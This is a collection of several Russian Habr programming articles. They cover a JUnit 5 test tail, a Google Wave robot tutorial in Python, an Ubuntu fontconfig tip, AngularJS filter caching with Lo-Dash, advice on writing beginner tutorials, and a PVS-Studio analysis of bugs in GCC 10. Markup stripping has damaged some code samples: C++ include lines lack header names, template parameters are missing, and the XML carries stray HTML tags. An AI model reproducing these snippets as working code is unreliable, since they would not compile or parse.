System.out.println("Running test -> " + repetitionInfo.getCurrentRepetition());
Assertions.assertEquals(2, Calculator.add(1, 1), "1 + 1 should equal 2");
}
@BeforeAll
public static void init(){
System.out.println("BeforeAll init() method called");
}
@BeforeEach
public void initEach(){
System.out.println("BeforeEach initEach() method called");
}
}
```
Это класс калькулятора:
```
public class Calculator
{
public int add(int a, int b) {
return a + b;
}
}
```
Теперь выполните тест, и вы увидите вывод консоли ниже:
```
ВыходBeforeAll init() method called
BeforeEach initEach() method called
BeforeEach initEach() method called
Running test -> 1
BeforeEach initEach() method called
Running test -> 2
BeforeEach initEach() method called
Running test -> 3
BeforeEach initEach() method called
Running test -> 4
BeforeEach initEach() method called
Running test -> 5
```
Очевидно, что аннотированный `@BeforeEach` метод `initEach()` вызывается один раз при вызове тестового метода.
Хорошего изучения!!!
> [Скачать исходный код](https://github.com/lokeshgupta1981/Junit5Examples/tree/master/JUnit5Examples)
>
>
|
https://habr.com/ru/post/590741/
| null |
ru
| null |
# Написание базового wave-робота на python'e

По лету мне достался инвайт в гугльвейв песочницу. Но в этой самой песочнице было очень много народу, все волны были публичными, и мой бедный нетбук только с большим скрипом переваривал всю эту активность, так что, немного поигравшись, на сендбокс я забил :)
И вот недавно мой аккаунт в сендбоксе превратился в аккаунт в лайвпревью, и я, разослав инвайты тем, до кого добрался, и ожидая, пока хоть кто-то из знакомых их получит, сел разбираться с роботским апи.
Результатом разбирательств стал такой вот базовый робот: [email protected], который умеет пока всего-ничего:
*по команде !br:bor! достать случайную цитату с баша
по команде !br:rb! достать фото дня с [rosbest](http://rosbest.ru)'а
по команде !br:BakaRobo! откликнуться :)
и ругаться в ответ на все незнакомые команды.*
И в процессе создания я понял забавную вещь: для вейв-роботов разработана большая, клевая апишка… Практически не документированная на текущий момент :) По крайней мере, референс по питоновской апи — это просто генеренный перечень классов и функций, из которого не понятно практически ничего.
И вот, потратив некоторое время на чтение разных доков и семплов, я, как мне кажется, выделил некоторый базовый набор информации, необходимой для того, чтобы сделать уже какого-то полезного робота. О всех этих нужных штуках я и хочу рассказать, может быть, не слишком хорошо структурировано :)
Начнем с того, что роботов размещать следует на [Google App Engine](http://appspot.com). Как создать там приложение и скачать инструментарий для коммитов кода я рассказывать не буду — там все очень понятно объяснено.
Итак, мы скачали инструменты, и в некоей папке на диске у нас возникла примерно такая картинка:
`.
..
google_appengine
our_robot`
Где our\_robot — папка, в которой будет наш робот. И вот в эту-то папку мы и скачиваем и распаковываем вот [этот](http://wave-robot-python-client.googlecode.com/files/wave-robot-api-20090916.zip) архивчик с code.google.com — это, собственно, питоновская апишка.
Теперь мы готовы к собственно разработке.
*На всякий случай: коммит кода в аппенджин делается так:
python ./google\_appengine/appcfg.py update ./our\_robot/ — потом нас спрашивают о мыле и пароле и дают залить файло.*
В базовом случае главных файлов в проекте будет три:
```
our_robot.py - собственно, код робота
app.yaml - нечто вроде манифеста
_wave/capabilities.xml - файлик, объявляющий эвенты, которые хочет слушать робот.
```
**Дополнение** от [farcaller](http://farcaller.habrahabr.ru/):
*Питоновый апи xml-ку кастати сам генерирует, на базе аргументов к robot.Robot, а вот жавовому надо писать ручками*.
Так что, видимо, от некоторого количества телодвижений в процессе разработки можно отказаться.
*Список эвентов можно посмотреть [тут](http://wave-robot-python-client.googlecode.com/svn/trunk/pydocs/toc-waveapi.events-module.html), но самые важные для робота, на мой взгляд, это:
**WAVELET\_SELF\_ADDED** — срабатывает, когда робота добавляют в волну, в этот момент неплохо показать маленькое инфо по использованию;
**BLIP\_SUBMITTED** — срабатывает, когда создается/редактируется блип волны, причем не в момент написания текста, а когда уже жмякнута кнопка «Done».*
Поехали дальше.
Манифест app.yaml выглядит, судя по туториалу на code.google.com, примерно так:
`application: **our\_robot**
version: **1**
runtime: python
api_version: 1
handlers:
- url: /_wave/.*
script: **our\_robot.py**
- url: /assets
static_dir: assets
- url: /**icon.png**
static_files: **icon.png**
upload: **icon.png**`
Тут, вроде, все понятно. Название робота, версии, чем запускаем, версия апи и хендлеры для разных урлов.
Единственное, на что следует обратить внимание — это "-url: /icon.png" в разделе хендлеров. Этого, кажется, нету в туториале, конструкция позволяет задать способ обращения с иконкой робота. Рисуем ее в пнгшку, сохраняем в папку робота, объявляем внутри питоновского файла :)
capabilities.xml, опять же, по тутору, выглядит тоже незамысловато:
> `</fontxml version="1.0" encoding="utf-8"?>
>
> <w:robot xmlns:w="http://wave.google.com/extensions/robots/1.0">
>
> <w:capabilities>
>
> <w:capability name="WAVELET\_SELF\_ADDED" content="true" />
>
> <w:capability name="BLIP\_SUBMITTED" content="true" />
>
> w:capabilities>
>
> <w:version>1w:version>
>
> w:robot>
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Собственно, в этом файле и менять-то особо нечего: только номер версии да эвенты, которые мы хотим слушать.
А вот после того, как вся эта предварительная суматоха закончилась и начинается, собственно, довольно приятная возня с написанием питоновского кода робота.
Для начала я опишу общую структуру кода, как он приводится в примерах и туториале, а потом накидаю всяких минорных полезностей, которых в туториале нет, в референсе до них еще надо докопаться :), так что мне пришлось добывать их из примеров.
Итак, в общем и целом код болванки для робота выглядит примерно так:
> `from waveapi import events
>
> from waveapi import model
>
> from waveapi import robot
>
> **def** OnRobotAdded(properties, context):
>
> pass
>
> **def** OnBlipSubmitted(properties, context):
>
> pass
>
> if \_\_name\_\_ == '\_\_main\_\_':
>
> myRobot = robot.Robot('our\_robot',
>
> image\_url='http://our\_robot.appspot.com/icon.png', #иконка контакта для робота
>
> version='2.3', #версия
>
> profile\_url='http://our\_robot.appspot.com/') #адрес профиля контакта
>
> # Назначаем события:
>
> myRobot.RegisterHandler(events.WAVELET\_SELF\_ADDED, OnRobotAdded)
>
> myRobot.RegisterHandler(events.BLIP\_SUBMITTED, OnBlipSubmitted)
>
> # Запуск
>
> myRobot.Run()
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
И как бы вроде бы все замечательно и понятно. Но когда начинаешь писать собственно функции событий, понимаешь, что совершенно неясно, как, к примеру, заменить кусок текста на другой кусок текста, не говоря уже о том, чтобы что-нибудь покрасить или подчеркнуть.
В результате не слишком долгого, но довольно упорного ресерча я нарыл вот такой вот список полезных методов, которого мне хватило для написания робота:
Во-первых, чтобы в функциях обработки событий достать блип, с которым событие произошло (если, конечно, это событие произошло с блипом), используем
**blip = context.GetBlipById(properties['blipId'])**
Во-вторых, чтобы получить текст блипа и с ним оперировать, делаем
**doc = blip.GetDocument()
contents = doc.GetText()**
Соответственно, чтобы заменить некоторый кусок текста на другой, используем на полученный doc
**doc.SetTextInRange(model.document.Range(НАЧАЛО, КОНЕЦ), НОВЫЙ\_ТЕКСТ)**
Чтобы вставить кусок текста в любое место:
**doc.InsertText(НАЧАЛО, ТЕКСТ)**
Чтобы добавить кусок текста в конец:
**doc.AppendText(ТЕКСТ)**
Чтобы вставить картинку:
В конец — **doc.AppendElement(model.document.Image(АДРЕС\_КАРТИНКИ, ШИРИНА, ВЫСОТА, ATTACHMENT\_ID, АЛЬТ))**
В определенное место — **doc.InsertElement(НАЧАЛО, model.document.Image(АДРЕС\_КАРТИНКИ, ШИРИНА, ВЫСОТА, ATTACHMENT\_ID, АЛЬТ))**
В общем, полезно посмотреть вот [этот](http://wave-robot-python-client.googlecode.com/svn/trunk/pydocs/waveapi.ops.OpBasedDocument-class.html) референс для того, чтобы узнать, что можно делать с документом. Для того, чтобы узнать виды элементов, которые можно создавать, смотрим референсы по waveapi.document.\* — там есть и Image, и Link и даже Gadget.
Дальше. Все оформление и разные другие полезности блипа хранятся в так называемой аннотации. С ней все просто:
**doc.SetAnnotation(model.document.Range(НАЧАЛО, КОНЕЦ), ТИП, ЗНАЧЕНИЕ)**
Причем ТИП — это штука, которая описывает, что за аннотацию мы добавляем. Самый важный, имхо, это 'style/STYLE\_PROP', где STYLE\_PROP — это запись css атрибута в js виде.
*Вдруг кто не знает — это трансформированная запись свойств css, используемая в js-скриптах, показать ее суть проще на примерах :) Например, color — это просто color, а вот font-size — это fontSize. В смысле, там, где в css дефис, в этой записи дефиса нет, но каждое слово кроме первого начинается с большой буквы. backgroundColor, backgroundImage, marginTop, и так далее.*
Убираются они так же незамысловато, можно тупо убить все аннотации одного типа, например, про цвет шрифта, или цвет фона, вот такой функой:
**doc.DeleteAnnotationsByName(ТИП)**
А можно почистить от аннотаций определенного типа только некоторый диапозон текста:
**doc.DeleteAnnotationsInRange(model.document.Range(НАЧАЛО, КОНЕЦ), ТИП)**
Аннотации полезны еще тем, что в них можно хранить любую инфу, которая относится к этому блипу.
Чтобы аннотировать блип целиком, используем:
**doc.AnnotateDocument(ТИП, ЗНАЧЕНИЕ)**
Чтобы узнать, есть ли в блипе какой-то тип аннотации, вызывается
**doc.HasAnnotation(ТИП)**
Вот где-то такой набор, как мне кажется, уже позоляет создавать роботов, которые могут делать нечто полезное. Конечно, за рамками текста осталось, например, применение GAE системы баз данных и прочие приятные вещи, но, надеюсь, текст не будет полностью бесполезен.
*P.S.: Кстати, замеченная мной бага, которая сильно помешала разработке поначалу: в вкладке логов в appspot'е (единственном доступном нам инструменте дебага) уровень показываемых сообщений по дефолту выставлен в Error. Хохма в том, что если в записи лога сначала идет кусок уровня, например, Info, и только потом кусок с ошибкой — такую запись нам не покажут. Так что — переставляем уровень оповещений на Debug и радуемся возможности рассмотреть все случившиеся ошибки.
P.P.S.: Спасибо, перенес в соответствующий блог.*
|
https://habr.com/ru/post/72923/
| null |
ru
| null |
# Кэш для фильтров AngularJS с помощью Lo-Dash

Пишу диплом где решаю одну из задач — реализация анонимного быстрого веб чата. Быстрого во всех смыслах — загрузка, работа приложения, использование (прочь авторизацию). Выбор остановил на связке: [Node.js фреймворк SocketStream](http://github.com/socketstream/socketstream) и [AngularJS](http://angularjs.org/) на стороне клиента. В процессе работы столкнулся с проблемой — повторные расчёты производимые фильтрами на одной и той же модели. Детали проблемы и решение под катом.
---
**Уровень подготовки читателя:**
**AngularJS:** средний (создание фильтров)
**Lo-Dash:** «видел-щупал»
[Перейти сразу к решению](#solution)
#### Проблема в деталях
У нас есть большой массив, с которым наше приложение постоянно работает манипулируя его элементами. К массиву нужно применять комплексный фильтр, например, сортировка по дате и выделение элементов имеющих определённое свойство. Перенесём эту проблему в прикладную область — упрощённая версия моего чата. Элементами массива являются чаты (комнаты/круги) которые содержат сообщения. Чат имеет такую структуру:
```
{
id: 'rE4aA',
title: 'Тема чата',
online: 3,
recent: 0, // Количество новых сообщений
messages: [] // Сообщения
}
```
Я хочу выводить на страницу с помощью директивы `ngRepeat` {N} количество чатов (зависит от размера экрана). И хочу выводить контекстное меню, которое появляется по клику правой кнопки мыши на заголовок любого из чатов и позволяет переместить выбранный чат на место другого. Вот так это выглядит:

*Клик правой кнопкой на заголовке чата*
*Подсветка чата, на место которого метим перемещение*
Такой функционал можно реализовать создав два списка с директивой `ngRepeat` и применением фильтра. Для чатов фильтр должен уметь сортировать по количеству новых сообщений (свойство recent) и сокращать количество элементов (чатов) до числа {N} которое рассчитывается от размера окна браузера. Для контекстного меню — тот-же фильтр исключая текущий элемент (чат на заголовок которого нажали).
Код фильтра:
```
angular.module('app')
.filter('opened', ['$rootScope', function($s){
return function(o){
console.log('Применён фильтр «opened»');
var count = $s.count; // Количество чатов, число {N}
return _(o) // Оборачиваем массив в Lo-Dash
.sortBy('recent') // Сортируем от меньшего к большему
.reverse() // Реверсируем (от большего к меньшему)
.first(count) // Выделяем первые {N} чатов
.value() // Забираем результат
}
}]);
```
Применив этот фильтр к аргументу-массиву переданному каждой директиве `ngRepeat` увидим, что в консоли сообщение «Применён фильтр «opened» показано дважды. Это значит, что половина ресурсов была потрачена фильтром впустую. Такое удобство как контекстное меню умножило в два раза время рендеринга актуального состояния приложения. А если я продолжу добавлять функционал использующий те же данные с фильтрами, положение ещё сильней усугубится.
#### Решение проблемы
Решение заключается в создании функции которая возвращает отфильтрованный массив. Эта функция используется вместо исходного массива без использования нативного провайдера фильтров. Функция оборачивается в [Lo-Dash](http://lodash.com/) свойство [memoize](http://lodash.com/docs#memoize), которая реализует функционал кеширования. Ниже я расскажу, как работает memoize и дам пример-реализацию.
#### Lo-Dash свойство memoize
**Аргументы:**
1. `Функция-вычислитель` *(обязателен)* — кешированный результат этой функции выдаёт memoize
2. `Функция-распознаватель` *(опционален)* — результат функции является ключом кэша (проверяет уникальность)
\_.memoize(fn, [fn]) возвращает функцию, при первом вызове которой производит расчёт, запоминает результат (создает кэш) и возвращает его. При последующих вызовах возвращает кэш. Всё это справедливо для единственного кэш-ключа.
Ключ кэша определяется результатом от функции, которая передаётся вторым аргументом. По умолчанию (если не определён второй аргумент) memoize использует первый аргумент как ключ кэша.
#### На ярком примере
В конце короткого листинга будет ссылка на демонстрацию, но я предлагаю обратить внимание на комментарии в коде.
Создаём простой контроллер с одним склеенным объектом «form»:
```
function MyController($scope){
$scope.form = {
input: {key:'', val:''}, // Этот объект будем заполнять новыми значениями
array: [
{key:'pear', val:'Груша'}, // Предустановка
{key:'melon', val:'Дыня'},
{key:'ananas', val:'Ананас'},
{key:'cherry', val:'Вишня'}
],
order: 'key', // По умолчанию сортируем по свойству key (2 ключа key/val)
check: false, // Это нужно для теста с доп. ключами кэша (2 ключа — true/false)
add: function(){ // Метод добавляет новые значения из формы в общий котёл
this.array.push(angular.copy(this.input));
this.filtered.cache = {} // Сбрасываем весь кэш
},
filtered: _.memoize( // Обращаем внимание
function(){
console.log('Фильтровал с параметрами: ' + this.order + ' и ' + this.check);
return _.sortBy(this.array, this.order)
},
function(){ // Генератор кэш-ключей
// Результат всегда конвертируется в строку
return [this.order, this.check]
}
)
}
}
```
Немного HTML:
```
Добавить
Сортировка по свойству:
{{el.key}} — "{{el.val}}"
для проверки кэш-ключа и только
---
```
{{form.filtered()|json}}
```
```
|
https://habr.com/ru/post/200130/
| null |
ru
| null |
# Как правильно писать статьи о программировании для начинающих
В последнее время на Хабре стало появляться довольно много статей о тех или иных аспектах программирования, которые позиционируются как статьи для «начинающих». Между тем, как раз для начинающих эти статьи часто являются непонятными: иногда — слишком сложными, иногда — не отвечающими на те вопросы, на которые должны, иногда — тяжелыми для восприятия.
Попробуем разобраться, как должна быть написана статья, если вы хотите, чтобы она не только понравилась, но и была полезна читателям.
#### Определите целевую аудиторию
Начните с определения вашей целевой аудитории. Понятие «начинающий» — весьма размыто. Вот несколько совершенно разных категория людей, которых можно назвать «начинающими»:
* Человек, который вообще никогда не слышал о программировании, и хочет научиться писать код.
* Человек, который знает некоторые теоретические основы (что делает компилятор, чем компиляция отличается от интерпретации, как вообще происходит процесс написания кода), но никогда не писал код сам
* Человек, который занимался программированием, но хочет перейти на несколько другой профиль (например, человек верстал простенькие сайты и знает javascript, но хочет научиться делать десктопные приложения)
* Наконец, человек, который достаточно неплохо знаком с программированием, но хочет изучить новый для себя язык или технологию.
Думаю очевидно, что статьи, ориентированные на людей с разным уровнем, будут выглядеть совершенно по-разному. Тем не менее, большинство статей с пометкой «для начинающих» ориентированы на людей, которые с программированием знакомы поверхностно.
#### Определите начальные знания, необходимые для понимания Вашей статьи
Согласитесь, не так сложно написать в самом начале нечто вроде:
> «Для понимания этой статьи читатель должен обладать начальными знаниями о C:
>
> — уметь компилировать и запускать приложение
>
> — знать синтаксис, основные типы данных и структуры управления»
>
>
Это не отнимает много времени, но очень сильно помогает читателям. Поверьте, если вы начинайте статью так:
> Скомпилируйте следующий код:
>
>
> ```
> int main(int argc, char *argv[])
> {
> cout<<"Hello, world!";
> }
>
> ```
>
>
>
то читатели могут вообще не понять, что от них требуется. Не забывайте, когда-то вы тоже не умели пользоваться компилятором.
#### Оформите статью как можно лучше
Хорошее и грамотное оформление — один из ключей к легкому пониманию материала.
###### Старайтесь писать весь код целиком
Я видел статьи и книги, в которых код приводился разрозненными кусками. Это приводит к тому, что читателю тяжело понять код, не говоря уж о том, что он не может этот код просто скопировать и запустить. Конечно, вы можете, например, писать разные функции в разных листингах. Это даже хорошо, так как облегчает понимание. Но не стоит разрывать на части логически однородный участок кода.
Не пишите так:
> Пример программы, выводящей «Hello, World»:
>
>
> ```
> //Начнем писать код
> int main(int argc, char *argv[])
> {
> cout<<"Hello, world!";
>
> ```
>
>
>
>
> Какой-то (возможно, весьма полезный)
>
> многострочный комментарий от автора
>
>
>
>
> ```
> //Продолжение
> return 0;
> }
>
> ```
>
>
>
Пишите так:
> Пример программы, выводящей «Hello, World»:
>
>
> ```
> #include
> using namespace std;
>
> int main(int argc, char \*argv[])
> {
> cout<<"Hello, world!";
> return 0;
> }
>
> ```
>
>
>
>
> Вот здесь можно писать длинный и развернутый комментарий, и даже еще раз написать ту строку
>
>
> ```
> cout<<"Hello, world!";
>
> ```
> к которой он относится.
>
>
Если вам необходимо разбить код на несколько листингов, то было бы неплохо в конце статьи еще раз привести весь код в одном листинге, или даже дать ссылку, по которой этот код можно скачать.
###### Всегда проверяйте код, прежде чем вставить его в статью
Читателю меньше всего хочется сидеть и пытаться понять, почему пример из статьи не работает.
По этой же причине, если ваш код каким-то образом зависит от среды или компилятора, укажите это отдельно.
###### Всегда комментируйте код
Я миллион раз видел, как в книге встречается листинг на 3 страницы без единого комментария, а затем сплошным текстом идет описание того, что этот код делает. Такие вещи очень сложно читать. Попробуйте написать короткие комментарии в самом коде:
>
> ```
> #include //необходимо для использования cout
> using namespace std; //cout находится в пространстве имен std
>
> int main(int argc, char \*argv[])
> {
> cout<<"Hello, world!"; //вывод строки "hello, world"
> return 0;
> }
>
> ```
>
>
>
Не забывайте, что если для вас значение какой-то строки очевидно, то это не значит, что оно очевидно для всех. Если вы хотите подробно прокомментировать код, то неплохо будет вставлять номера строк. Не нужно нумеровать все строки подряд, достаточно сделать так:
>
> ```
> 1 #include
> using namespace std;
>
> 4 int main(int argc, char \*argv[])
> {
> 6 cout<<"Hello, world!";
> return 0;
> }
>
> ```
>
>
> В строке **1** мы подключаем заголовочный файл , который содержит классы, функции и переменные, необходимые для работы с потоковым вводом-выводом в C++. Мы подключаем этот файл для того, чтобы использовать объект cout, который представляет собой стандартный поток вывода.
>
>
>
> В строке **4** начинается функция main — именно с этого места начнется работа нашей программы.
>
>
>
> Наконец, в строке **6** мы выводим фразу «Hello, world» в стандартный поток вывода cout. Для этого применяется довольно простой синтаксис с использованием оператора <<. Слева от оператора записывается объект потока (в нашем случае cout), справа — выражение, которое должно быть выведено в этот поток.
>
>
Если вы хотите, чтобы читатель мог скопировать и запустить код, вы можете указать номера строк в комментариях, хотя это и менее наглядно:
>
> ```
> #include //(1) необходимо для использования cout
> using namespace std; //(2) cout находится в пространстве имен std
>
> int main(int argc, char \*argv[])
> {
> cout<<"Hello, world!"; //(6) вывод строки "hello, world"
> return 0;
> }
>
> ```
>
>
>
###### Поставьте себя на место читателя
Представьте, какие места в ваших примерах могут быть не очень понятны, и объясните их поподробнее. Если вам лень описывать какие-то вещи, которые легко найти в интернете или книгах, просто дайте ссылку на ресурс, где об этом можно почитать.
###### Постарайтесь не слишком усложнять код и избегайте перфекционизма
Не забывайте, вы пишите статью для новичка. Если вы можете сделать код проще, лучше это сделать. Если вы хотите показать, что код можно улучшить (пусть даже он усложнится), то напишите об этом после простого решения. Представьте, что вы объясняете человеку как работает оператор return, и для примера решили написать функцию, которая сравнивает два числа и возвращает наибольшее (или любое, если числа равны). Не стоит писать что-то вроде
>
> ```
> template T compare(T a, T b)
> {
> return a>b?a:b;
> }
>
> ```
>
>
>
Напишите простой и понятный кусок кода:
>
> ```
> int compare(int a, int b)
> {
> if(a>b)
> {
> return a;
> }
> else
> {
> return b;
> }
> }
>
> ```
>
>
>
Пусть его можно улучшить десять раз — это не важно, если ваша задача — показать суть метода, а не его конкретную реализацию.
###### Старайтесь придерживаться одного уровня во всей статье
Если вы начинайте писать статью на базовом уровне и подробно рассказываете о простых вещах, то делайте это до самого конца статьи. Если на середине статьи вы вдруг перестанете объяснять какие-то вещи, то читатель может совершенно потерять нить статьи и запутаться.
###### Придерживайтесь одного стиля во всей статье
Не важно, пишете ли вы в «академическом» стиле, или в стиле «а теперь, чувак, откомпилируем наше творение». Важно, чтобы вы были последовательны и не переключались с формального повествования на неформальное и обратно по десять раз за статью.
###### Старайтесь структурировать свои мысли
Вы рассказываете о программировании — а это значит, что ваше повествование, скорее всего, достаточно легко разделить на ключевые части. Старайтесь всегда делать это, потому что структурированную статью гораздо легче читать и понимать. Сплошная стена текста крайне сложна для восприятия, даже если сам текст рассказывает о достаточно простых вещах.
###### Старайтесь помочь читателю
Будьте вежливы в комментариях. Если вас попросят объяснить что-то подробнее, или добавить что-то в статью, постарайтесь это сделать (конечно, если у вас есть на это силы и время).
#### Заключение
Надеюсь, моя статья поможет авторам сделать свои статьи более понятными, а значит — и более популярными. Пожалуйста, пишите в комментах, если вы не согласны с какими-то пунктами, или хотите добавить что-то свое.
|
https://habr.com/ru/post/144652/
| null |
ru
| null |
# Шрифты в Ubuntu
Есть очень простой способ улучшить внешний вид шрифтов во многими любимой убунте.
Для этого достаточно создать один файлик: ~/.fonts.conf
И поместить в него следующее:
`<?xml version="1.0"?>
<!DOCTYPE fontconfig SYSTEM "fonts.dtd">
<fontconfig><br/>
<match target="font"><br/>
<edit name="autohint" mode="assign"><br/>
<bool>true</bool><br/>
</edit><br/>
</match><br/>
</fontconfig><br/>
</code><br/>
Далее делаем logout.<br/>
<br/>
Заходим в System(система) -> Preferences(настройки) -> Appearance(внешний вид)<br/>
Попадаем на вкладку Fonts(шрифты)<br/>
Полные решимости жмем Advanced(дополнительно)<br/>
И играемся с настройками на свой вкус не забыв выбрать Subpixel smoothing(субпиксельное сглаживание)<br/>
И наслаждаемся, разумеется.<br/>
<br/>
По просьбе <a href="https://habrahabr.ru/users/nblxa/" class="user_link">nblxa</a> прикладываю скриншот:<br/>
до:<br/>
<a href="http://img407.imageshack.us/my.php?image=screenshot1rz7.png"><img src="https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg407.imageshack.us%2Fimg407%2F6804%2Fscreenshot1rz7.th.png%22" alt="Free Image Hosting at www.ImageShack.us"/></a><br/>
после:<br/>
<a href="http://img293.imageshack.us/my.php?image=screenshotog3.png"><img src="https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg293.imageshack.us%2Fimg293%2F9838%2Fscreenshotog3.th.png%22" alt="Free Image Hosting at www.ImageShack.us"/></a><br/>
<br/>
P.S. настоятельно рекомендую всем посмотреть <a href="http://habrahabr.ru/blogs/ubuntu/42498/#comment_1048915">комментарий</a> <a href="https://habrahabr.ru/users/izenfire/" class="user_link">iZENfire</a>, после этих действий пропали последние недочеты.<br/>
</div>`
|
https://habr.com/ru/post/42498/
| null |
ru
| null |
# Checking the GCC 10 Compiler with PVS-Studio

The GCC compiler is written with copious use of macros. Another check of the GCC code using PVS-Studio once again confirms the opinion of our team that macros are evil in the flesh. Not only does the static analyzer struggle with reviewing such code, but also a developer. GCC developers are certainly used to the project and are well versed in it. Nonetheless, it is very difficult to understand something on the third hand. Actually, due to macros, it was not possible to fully perform code checking. However, the PVS-Studio analyzer, as always, showed that it can find errors even in compilers.
Time to Double-Check the GCC Compiler Code
------------------------------------------
The last time I [checked](https://www.viva64.com/en/b/0425/) the GCC compiler four years ago. Time flies quickly and imperceptibly, and somehow I completely forgot to return to this project and recheck it. The post "[Static analysis in GCC 10](https://developers.redhat.com/blog/2020/03/26/static-analysis-in-gcc-10/)" pushed me back to this idea.
Actually, it is no secret that compilers have their own built-in static code analyzers and they are also developing. Therefore, from time to time we write articles that the PVS-Studio static analyzer can find errors even inside compilers and that we are worth our salt :).
In fact, one can't compare classic static analyzers with compilers. Static analyzer is not only a search for errors in the code, but also a developed infrastructure. For example, it is also integration with such systems as SonarQube, PlatformIO, Azure DevOps, Travis CI, CircleCI, GitLab CI/CD, Jenkins, Visual Studio. In addition, it is mechanisms of mass warnings suppression, which allows you to quickly start using PVS-Studio even in a large old project. It is a notification mailing list. And it's just to name a few. However, anyway, the first question is: «Can PVS-Studio find something that compilers can't?» Which means that we will write articles over and over again about checking these compilers themselves.
Let's get back to the GCC project check. There is no need to dwell on this project and tell what it is. Let's better talk what's inside of this project.
Inside there is a huge number of macros that interfere with the check. Firstly, the PVS-Studio analyzer generates a large number of false positives. There is nothing wrong about that, but it's not easy to take and start reviewing the resulting report. In a good way, one has to take the effort to suppress false warnings in macros. Otherwise, useful warnings are drowning in a flood of noise. This setup goes beyond the scope of this article. Frankly speaking, I was just too lazy to do this, even though [there is nothing complicated about that](https://www.viva64.com/en/b/0523/). Due to the noise, viewing the report was quite superficial.
Secondly, it is very challenging for me, a person who is not familiar with the project, to understand the code. Macros, macros… I have to check out what they are expanding into in order to understand why the analyzer generates warnings. Very hard. [I do not like macros](https://arne-mertz.de/2019/03/macro-evil/). Someone might say that you can't do without macros in C. But GCC has not been written in C for a while. For historical reasons, files do have the extension .c. At the same time, if we look inside we'll see the following:
```
// File alias.c
....
struct alias_set_hash : int_hash {};
struct GTY(()) alias\_set\_entry {
alias\_set\_type alias\_set;
bool has\_zero\_child;
bool is\_pointer;
bool has\_pointer;
hash\_map \*children;
};
....
```
This is clearly not C, but C++.
In short, macros and coding style make it very tricky to deal with the analyzer report. So this time I will not please the reader with a long list of various errors. Thanks to a few cups of coffee I highlighted 10 interesting fragments right by the skin of my teeth. At that point, I grew weary of that :).
10 Suspicious Code Fragments
----------------------------
**Fragment N1, Seems like failed Copy-Paste**
```
static bool
try_crossjump_to_edge (int mode, edge e1, edge e2,
enum replace_direction dir)
{
....
if (FORWARDER_BLOCK_P (s->dest))
s->dest->count += s->count ();
if (FORWARDER_BLOCK_P (s2->dest))
s2->dest->count -= s->count ();
....
}
```
PVS-Studio warning: V778 Two similar code fragments were found. Perhaps, this is a typo and 's2' variable should be used instead of 's'. cfgcleanup.c 2126
If I am honest, I'm not sure that this is an error. However, I have a strong suspicion that this code was written using Copy-Paste, and in the second block in one place they forgot to replace **s** with **s2**. That is, it seems to me the second block of code should be like this:
```
if (FORWARDER_BLOCK_P (s2->dest))
s2->dest->count -= s2->count ();
```
**Fragment N2, Typo**
```
tree
vn_reference_lookup_pieces (....)
{
struct vn_reference_s vr1;
....
vr1.set = set;
vr1.set = base_set;
....
}
```
PVS-Studio warning: V519 The 'vr1.set' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 3448, 3449. tree-ssa-sccvn.c 3449
It is very strange that different values are written into the same variable twice in a row. This is an obvious typo. Right in this file, next to the above there is the following code:
```
vr1.set = set;
vr1.base_set = base_set;
```
Most likely, the suspicious code fragment should also look like this one.
**Fragment N3, Assigning a variable to itself**
```
static omp_context *
new_omp_context (gimple *stmt, omp_context *outer_ctx)
{
omp_context *ctx = XCNEW (omp_context);
splay_tree_insert (all_contexts, (splay_tree_key) stmt,
(splay_tree_value) ctx);
ctx->stmt = stmt;
if (outer_ctx)
{
ctx->outer = outer_ctx;
ctx->cb = outer_ctx->cb;
ctx->cb.block = NULL;
ctx->local_reduction_clauses = NULL;
ctx->outer_reduction_clauses = ctx->outer_reduction_clauses; // <=
ctx->depth = outer_ctx->depth + 1;
}
....
}
```
PVS-Studio warning: V570 The 'ctx->outer\_reduction\_clauses' variable is assigned to itself. omp-low.c 935
It is very strange to assign a variable to itself.
**Fragment N4. 0,1,2, Freddy is coming for you.**
I recently posted an article "[Zero, one, two, Freddy's coming for you](https://www.viva64.com/en/b/0713/)". It seems to me that the following code fragment enlarges the collection of errors discussed in that article.
```
#define GET_MODE(RTX) ((machine_mode) (RTX)->mode)
....
static int
add_equal_note (rtx_insn *insns, rtx target, enum rtx_code code, rtx op0,
rtx op1, machine_mode op0_mode)
{
....
if (commutative_p
&& GET_MODE (xop0) != xmode0 && GET_MODE (xop1) != xmode1
&& GET_MODE (xop0) == xmode1 && GET_MODE (xop1) == xmode1)
std::swap (xop0, xop1);
....
}
```
PVS-Studio warning: V560 A part of conditional expression is always false: ((machine\_mode)(xop1)->mode) == xmode1. optabs.c 1053
Pay attention to these two subexpressions:
* GET\_MODE (xop1) != xmode1
* GET\_MODE (xop1) == xmode1
The AND operation is performed on the results of these subexpressions, which obviously has no practical meaning. Actually, if the second subexpression gets executed, then we know in advance that it will result in *false*.
Most likely, there is a typo here in zeros and ones, and in fact the condition should have been like this:
```
&& GET_MODE (xop0) != xmode0 && GET_MODE (xop1) != xmode1
&& GET_MODE (xop0) == xmode1 && GET_MODE (xop1) == xmode0
```
Of course, I'm not sure that I changed the code correctly, since I have not taken the project apart.
**Fragment N5. Suspicious change in the argument value**
```
bool
ipa_polymorphic_call_context::set_by_invariant (tree cst,
tree otr_type,
HOST_WIDE_INT off)
{
poly_int64 offset2, size, max_size;
bool reverse;
tree base;
invalid = false;
off = 0; // <=
....
if (otr_type && !contains_type_p (TREE_TYPE (base), off, otr_type))
return false;
set_by_decl (base, off);
return true;
}
```
PVS-Studio warning: V763 Parameter 'off' is always rewritten in function body before being used. ipa-polymorphic-call.c 766
The value of the *off* argument is immediately replaced by 0. Moreover, there is no explanatory comment. All this is very suspicious. Sometimes this code appears during debugging. The programmer wanted to see how the function was behaving in a certain mode, and temporarily changed the value of the argument, and then forgot to delete that line. This is how the error appeared in the code. Of course, everything may be correct here, but this code clearly needs to be checked and clarified in comments in order to avoid similar concerns in the future.
**Fragment N6. Little thing**
```
cgraph_node *
cgraph_node::create_clone (....)
{
....
new_node->icf_merged = icf_merged;
new_node->merged_comdat = merged_comdat; // <=
new_node->thunk = thunk;
new_node->unit_id = unit_id;
new_node->merged_comdat = merged_comdat; // <=
new_node->merged_extern_inline = merged_extern_inline;
....
}
```
PVS-Studio warning: V519 The 'new\_node->merged\_comdat' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 406, 409. cgraphclones.c 409
